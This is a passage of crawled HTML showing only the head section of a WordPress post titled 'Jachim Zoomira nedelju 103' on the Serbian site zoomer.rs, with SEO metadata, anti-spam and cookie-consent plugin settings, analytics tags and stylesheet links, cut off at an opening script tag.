

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/jachim-zoomira-nedelju-103/
body_size: 349082
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Jachim Zoomira nedelju 103 - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e366ee9234","_rest_nonce":"f7a158794c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e366ee9234","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"2ecc2fee21babd4fd0e1cce257f8b66d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/jachim-zoomira-nedelju-103/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jachim Zoomira nedelju 103 - Zoomer" />
	<meta property="og:description" content="Regimes of racial segregation were not disestablished because of the work of leaders and presidents and legislators, but rather because of the fact that ordinary people adopted a critical stance in the way in which they perceived their relationship to reality. (&#8230;) Feminism insists on methods of thought and action that urge us to think [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/jachim-zoomira-nedelju-103/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2023-10-16T09:14:08+00:00" />
	<meta property="article:modified_time" content="2023-10-16T09:14:09+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jelena Jaćimović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Jelena Jaćimović" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/","url":"https://zoomer.rs/jachim-zoomira-nedelju-103/","name":"Jachim Zoomira nedelju 103 - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/#primaryimage"},"image":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg","datePublished":"2023-10-16T09:14:08+00:00","dateModified":"2023-10-16T09:14:09+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/2ecb705980bc177f09198ebae54f48a3"},"breadcrumb":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/jachim-zoomira-nedelju-103/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/jachim-zoomira-nedelju-103/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Jachim Zoomira nedelju 103"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/2ecb705980bc177f09198ebae54f48a3","name":"Jelena Jaćimović","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=96&d=mm&r=g","caption":"Jelena Jaćimović"},"url":"https://zoomer.rs/author/jachim992-exe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Jachim Zoomira nedelju 103" href="https://zoomer.rs/jachim-zoomira-nedelju-103/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/21092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=21092' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fjachim-zoomira-nedelju-103%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fjachim-zoomira-nedelju-103%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
